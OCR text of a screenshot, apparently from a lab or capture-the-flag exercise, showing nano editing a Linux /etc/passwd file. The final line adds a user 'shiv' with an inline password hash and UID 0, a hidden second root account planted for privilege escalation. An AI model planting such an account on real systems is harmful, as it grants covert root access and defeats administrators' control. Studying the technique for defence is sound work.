 GNU nano 3.2 /etc/passwd
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/$
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin$
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Debian-exim:x:107:115::/var/spool/exim4:/usr/sbin/nologin
mysql:x:108:118:MySQL Server,,,:/nonexistent:/bin/false
shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line